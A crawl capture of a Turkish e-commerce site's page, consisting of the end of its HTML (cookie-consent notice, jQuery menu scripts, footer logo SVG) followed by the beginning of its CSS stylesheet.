14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5332" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/modules/pazaryorum/pazaryorum.js?refx=9036" type="text/javascript"></script><iframe src='update.php' style='display:none;' width='1' height='1'></iframe></body>
</html>
<div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2947 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/templates/awacs/style.css?ref=582651190
body_size: 13126
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0; outline: 0; vertical-align: baseline; margin: 0; padding: 0; }
:focus { outline: 0; }
ul { list-style: none; }
table { border-collapse: separate; border-spacing: 0; }
td { text-align: left; font-weight: normal; }
blockquote:before, blockquote:after, q:before, q:after { content: ""; }
strong, b { font-weight: bold; }
a { text-decoration: none; }
a:hover { opacity: 0.90; transition: ease-in-out all .1s; }
.golge { box-shadow: 0 0.125rem 0.175rem #0000000d, 0 0.5rem 1rem #0000000f !important; }
.dle { display: block; float: left; }
.dre { display: block; float: right; }
body { background: #ffffff none repeat scroll 0 0; margin: 0 !important; overflow-x: hidden; font-family: 'Rubik', sans-serif; width: 100%; max-width: 100%; }

/* WRAPPINGS */
#banner_set .wrapping { max-width: 1200px; }
#category .wrapping { position: relative; }
#marka_carousel .wrapping { max-width: 1200px !important; }
#search_page { background: #eeeeee73; padding: 20px; }
#zero_carousel .wrapping { max-width: 1530px; width: 100%; }
.opt_rozet3 .wrapping { max-width: 1480px; }
.wrapping { max-width: 1700px; }
#static_default .wrapping { background: #fff; padding: 15px; margin-bottom: 15px; border-radius: 15px; border: 1px solid #eeeeee87; }
.flexblock { display: flex; justify-content: space-between; }
.home_left { width: 270px; display: flex; flex-direction: column; }
.home_right { width: calc(100% - 290px); }
.vitrinultra { }

/* OTHERS */
#openfilter { display: none !important; }
.ontops a { font-size: 40px; color: #fd5f00; }
.ontops { position: fixed; bottom: 20px; right: 20px; }
.sticky-wrapper { z-index: 999; height: 38px !important; }
.overback { backdrop-filter: grayscale(1) blur(5px); }
.basket-wrap .basket-right { background: #f9f9f9; }
.left_block .mini_title { background: #1972d5; display: block; float: left; width: 100%; padding: 8px 15px; margin-top: 15px; color: #fff; font-weight: 500; border-radius: 5px; margin-bottom: 11px; }
.menustack { display: flex; float: left; width: 100%; position: relative; z-index: 20; background: linear-gradient(to bottom, rgba(208, 27, 32, 1) 1%, rgba(178, 0, 0, 1) 100%); align-items: center; height: 37px; transition: ease-in-out all .1s; }
.menustack a { transition: ease-in-out all .1s; }
.menustack a:hover { transition: ease-in-out all .1s; }
.menustack ul li { display: block; float: left; }
.menustack .wrapping { display: block; max-width: 1200px; margin: auto; }
.menustack .level0 { display: flex; float: left; width: 100%; justify-content: flex-start; align-items: center; flex-wrap: wrap; flex-direction: row; }
.menustack .level0 .allcats:hover a { background: #fff; height: 38px; border-radius: 0px; color: #000; }
.menustack .level0 .allcats a { padding: 3px 15px; height: 37px; display: flex; align-items: center; }
.menustack .level0 .allcats .full_cats { background: #940002; color: #fff; border-radius: 40px; font-size: 0.80em; font-weight: 500; height: 27px; }
.menustack .level0 .allcats:hover .opener { display: flex; }
.menustack .level0 .allcats .full_cats:hover { background: #fff; height: 38px; border-radius: 0px; color: #000; }
.menustack .level0 .allcats .opener { position: absolute; width: 100%; left: 0; background: #fff; margin-top: 0; justify-content: center; display: none; padding: 5px 25px; box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1) !important; }
.menustack .level0 .allcats .open { display: flex; float: left; width: 100%; justify-content: flex-start; max-width: 1200px; flex-wrap: wrap; flex-direction: row; padding-bottom: 25px; }
.menustack .level0 .allcats .open li { display: block; float: left; width: 20%; }
.menustack .level0 .allcats .open li a { font-weight: 600; padding: 0px; color: #000; font-size: 0.85em; }
.menustack .level0 .allcats .open li  .open2 { display: block; float: left; width: 100%; }
.menustack .level0 .allcats .open li  .open2 li { display: block; float: left; width: 100%; }
.menustack .level0 .allcats .open li  .open2 li a { display: block; width: 100%; font-weight: normal; font-size: 0.78em; padding: 0px 0px; height: auto; color: #5c636e; line-height: 17px; padding-left: 10px; position: relative; }
.menustack .level0 .allcats .open li  .open2 li a:before { font-family: "Font Awesome 5 Pro"; font-weight: 400; content: "\f105"; display: inline-block; font-style: normal; font-variant: normal; text-rendering: auto; -webkit-font-smoothing: antialiased; font-size: 0.75em; color: #bbb; align-items: center; top: 14px; margin-left: 0px; margin-right: 6px; }
.menustack .level0 .allcats .open li  .open2 li a:hover { color: #f7931e; }
.menustack .step1 { display: flex; margin-top: -1px; }
.menustack .step1 a { color: #fff; font-size: 0.83em; font-weight: 400; display: flex; padding: 12px 17px; }
.menustack .step1 a:after { font-family: "Font Awesome 5 Pro"; font-weight: 400; content: "\f107"; display: inline-block; font-style: normal; font-variant: normal; text-rendering: auto; -webkit-font-smoothing: antialiased; font-size: 0.75em; color: #bbb; align-items: center; right: 6px; position: absolute; top: 14px; }
.menustack .step1 a:hover { background: #fff; color: #000; }
.menustack .step1 { position: relative; }
.menustack .step1:hover a { background: #fff; color: #000; }
.menustack .step1:hover .open { display: flex; }
.menustack .step1 .open { position: absolute; background: #fff; width: 350px; display: flex; padding: 15px; top: 37px; justify-content: space-evenly; display: none; box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1) !important; }
.menustack .step1 .open  .left_con { width: 88%; }
.menustack .step1 .open  .left_con ul li { width: 100%; }
.menustack .step1 .open  .left_con ul li a { color: #000; padding: 0px; width: 100%; display: block; padding: 5px 0px; float: left; background: transparent; }
.menustack .step1 .open  .left_con ul li a:hover { color: #f7931e; }
.menustack .step1 .open  .right_con { padding-left: 15px; border-left: 1px solid #eee; width: 36%; }
.menustack .step1 .open  .right_con .title { font-weight: 500; font-size: 0.91em; margin-bottom: 11px; }
.menustack .step1 .open  .right_con ul { max-height: 150px; overflow-x: hidden; }
.menustack .step1 .open  .right_con ul li { display: block; float: left; width: 100%; }
.menustack .step1 .open  .right_con ul li a { color: #000; padding: 5px 0px; font-size: 0.70em; background: transparent; }
.menustack .step1 .open  .right_con ul li a:hover { color: #f7931e; }
.menustack .step1:hover:nth-child(8) .open { margin-left: -80px; }
.menustack .step1:hover:nth-child(9) .open { margin-left: -150px; }
.menustack .step1:hover:nth-child(10) .open { margin-left: -236px; }
.menustack .step1 .open  .right_con ul::-webkit-scrollbar { height: 12px; width: 5px; background: #f1f1f1b3; margin: 5px; cursor: pointer; }
.menustack .step1 .open  .right_con ul::-webkit-scrollbar-thumb { background: #ff6a21; }
.menustack .step1 .open  .right_con ul::-webkit-scrollbar-corner { background: #cec6c6; }

/* MAIN HEADERS */
.fixed-header { position: fixed; top: 0; left: 0; background: #fff; width: 100%; z-index: 999; transition: ease-in-out all .1s; box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1) !important; }
#head_top { display: block; width: 100%; background: #ffffff; font-size: 0.82em; }
#head_top .contain { display: flex; align-items: center; flex-wrap: wrap; flex-direction: row; padding: 8px 0px; padding-bottom: 0; justify-content: space-between; }
#head_top .comunebar { width: 20%; display: flex; font-size: 15px; }
#head_top .comunebar p { font-weight: 600; margin-right: 5px; font-size: 15px; }
#head_top .socialbar { display: flex; width: 40%; align-items: center; float: left; justify-content: space-between; }
#head_top .socialbar ul { display: flex; }
#head_top .socialbar ul li { padding: 0px 5px; }
#head_top .pagesbar { display: block; float: right; width: 60%; }
#head_top .pagesbar ul { display: flex; justify-content: flex-end; }
#head_top .pagesbar ul li a { color: #000; padding-left: 20px; font-size: 14px; }
#head_top .pagesbar ul li a .fa { margin-right: 6px; }
#header .contain { display: flex; flex-direction: row; flex-wrap: nowrap; }
#header .logo { display: flex; width: 279px; justify-content: flex-start; align-items: center; }
#header .logo a { display: block; float: left; width: 100%; }
#header .logo a img { display: block; float: left; width: 100%; max-width: 280px; }
#header .search { display: flex; padding: 20px; width: calc(100% - 617px); justify-content: center; padding: 20px 65px; align-items: center; flex-direction: row; flex-wrap: wrap; align-content: center; padding-left: 0px; }
#header .search form { display: flex; width: 100%; }
#header .menuopener { display: flex; justify-content: center; align-items: center; flex-direction: row; flex-wrap: wrap; align-content: center; width: 120px; }
#header .menuopener a { color: #000; padding: inherit; display: flex; align-items: center; padding: 0.608em 0.357em; }
#header .menuopener a svg { width: 41px; fill: #4e5d6c; }
#header .search .search_button { right: 0; top: 0; width: 148px; border: none; background: #0063d1; border-radius: 0px 5px 5px 0px; margin-left: -41px; display: flex; align-items: center; justify-content: center; }
#header .search .search_button svg { stroke: #fff; width: 22px; }
#header  input#detailSearchKey { padding: 9px; border: 1px solid #e7e7e7; min-width: 50%; display: flex; align-items: center; height: 46px; border-radius: 0px; border-radius: 5px; color: #a0a0a0; justify-content: center; }
#header  input#detailSearchKey::placeholder { color: #ddd; }
#header .new_search { background: #fff; position: absolute; margin-top: 0px; border-radius: 3px; width: 80%; display: none; z-index: 99; margin-top: 44px; border: 2px solid #ddd; }
#header .new_search .ajaxSearchNotFound { display: block; text-align: center; padding: 25px; font-size: 0.95em; color: #f57070; }
#header .new_search .summary { display: block; float: left; width: 100%; font-weight: 600; text-align: center; padding: 15px; padding-bottom: 28px; color: #ddd; }
#header .new_search .summary a { display: block; float: left; width: 100%; color: #729d39; border-top: 1px solid #eee; padding-top: 23px; }
#header .new_search .left { display: block; float: left; width: 100%; padding: 2px; }
#header .new_search .left p.title { background: #fff; padding: 10px; font-size: 1em; color: #535354; border-bottom: 1px solid #ddd; font-weight: 500; }
#header .new_search .left .search-loading { display: block; float: left; width: 100%; text-align: center; }
#header .new_search .left .search-loading img { width: 50px; height: 50px; margin: 35px; }
#header .new_search .left .search-content { display: block; float: left; width: 100%; }
#header .new_search .left .search-content li { display: block; float: left; width: 100%; }
#header .new_search .left .search-content li:nth-child(even) a { background: #eeeeee91; }
#header .new_search .left .search-content li a { display: flex; width: 100%; align-items: center; justify-content: flex-start; flex-direction: row; flex-wrap: nowrap; }
#header .new_search .left .search-content li a img { width: 60px; padding: 11px; }
#header .new_search .left .search-content li a p.name { color: #000; font-size: 0.80em; line-height: 17px; width: 70%; }
#header .new_search .left .search-content li a p.cat { padding: 0px; color: #929aab; font-size: 0.85em; width: 100px; line-height: 18px; font-weight: 300; }
#header .userfuncs { display: flex; width: 240px; float: right; align-items: center; justify-content: flex-end; }
#header .userfuncs a { padding: 0px 4px; width: 50%; display: block; background: #ffffff; margin-left: 6px; text-align: right; font-size: 0.80em; color: #5c636e; display: flex; justify-content: space-evenly; border-radius: 5px; height: 50px; align-items: center; font-weight: 500; border: 1px solid #e7e7e7; }
#header .userfuncs .giris::before { font-family: "Font Awesome 5 Pro"; font-weight: 400; content: "\f577"; display: inline-block; font-style: normal; font-variant: normal; text-rendering: auto; -webkit-font-smoothing: antialiased; font-size: 19px; color: #1972d5; align-items: center; }
#header .userfuncs .kayit::before { font-family: "Font Awesome 5 Pro"; font-weight: 400; content: "\f234"; display: inline-block; font-style: normal; font-variant: normal; text-rendering: auto; -webkit-font-smoothing: antialiased; font-size: 19px; color: #1972d5; align-items: center; }
#header .functions { display: flex; width: 124px; float: right; align-items: center; justify-content: flex-end; }
#header .functions a { background: #1972d5; display: flex; width: 94%; border-radius: 5px; padding: 2px; align-items: center; justify-content: space-around; color: #fff; font-size: 14px; padding-left: 11px; height: 47px; }
#header .functions a #toplamUrun { color: #fff; background: #ff404400; padding: 0px; border-radius: 50px; font-size: 0.6em; display: flex; height: 24px; align-items: center; width: 24px; justify-content: center; margin-right: 2px; margin-left: 4px; font-size: 17px; }
#header .functions #sepet_open_window svg { width: 31px; fill: #fff; margin-left: -4px; }

/* MINI HEADER */
#baby_header { background: #fff; position: fixed; box-shadow: 0px 0px 15px #00000024; width: 100%; top: 0; z-index: 999; display: none; border-bottom: 1px solid #eee; overflow: visible !important; height: 50px; }
#baby_header .wrapping { max-width: 100%; }
#baby_header .logo { display: block; float: left; width: 138px; }
#baby_header .logo a { display: block; float: left; width: 100%; }
#baby_header .logo a img { width: 100%; }
#baby_header .mainmenu { display: block; float: left; width: calc(100% - 339px); margin-top: -14px; }
#baby_header .functions { display: block; float: right; width: 200px; }
#baby_header .functions a { display: flex; float: right; align-items: center; width: 45px; height: 49px; }
#baby_header .functions a.sepet span { display: none; }
#baby_header .functions a.sepet svg { width: 32px; }

/* MENULER */
.mainmenu ul.menu { display: block; float: left; width: 100%; text-align: center; font-weight: 600; padding-top: 13px; text-transform: uppercase; }
.mainmenu ul.menu li { display: inline-block; }
.mainmenu ul.menu li:hover .sub1 { display: block; }
.mainmenu ul.menu li:hover a { border-bottom: 2px solid #ef5f00; color: #ef5f00; }
.mainmenu ul.menu li a { display: block; padding: 17px; font-size: 0.95em; color: #000; padding-left: 10px; padding-right: 10px; border-bottom: 2px solid #fff; position: relative; text-transform: initial; font-weight: 600; }
.mainmenu ul.menu li .sub1 { position: absolute; margin-left: 0; width: 240px; z-index: 999; background: #fff; padding-top: 11px; padding-bottom: 9px; border-top: 1px solid #eee; border-bottom: 1px solid #f1f1f1; box-shadow: 0px 11px 10px #0000000f; display: none; margin-left: -2%; }
.mainmenu ul.menu li .sub1 .wrap { display: block; max-width: 1000px; margin-left: auto; margin-right: auto; }
.mainmenu ul.menu li .sub1 .left { display: block; width: 100%; float: left; padding: 8px; padding-left: 19px; }
.mainmenu ul.menu li .sub1 .left ul { display: block; width: 100%; }
.mainmenu ul.menu li .sub1 .left ul li { display: block; width: 100%; text-align: left; border: none; }
